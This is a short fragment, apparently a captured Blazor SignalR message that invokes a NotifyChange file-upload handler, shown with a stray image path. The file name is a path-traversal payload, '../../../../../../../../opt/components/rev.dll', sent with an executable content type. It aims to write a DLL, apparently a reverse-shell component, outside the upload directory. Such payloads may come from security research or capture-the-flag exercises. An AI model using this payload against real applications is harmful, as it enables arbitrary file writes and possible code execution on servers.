 Clear
:{}}]]
1 [{
2 "Target": "BeginInvokeDotNetFromJS",
3 "Headers": 0,
4 "Arguments": [
5 "2",
6 "null",
7 "NotifyChange",
8 2,
9 [[{
10 "blob": {},
11 "size": 5120,
12 "name": "../../../../../../../../opt/components/rev.dll",
13 "id": 1,
14 "lastModified": "2024-11-12T07:40:04.000Z",
15 "contentType": "application/x-msdownload"
16 }]]
17 ],
18 "MessageType": 1
19 }]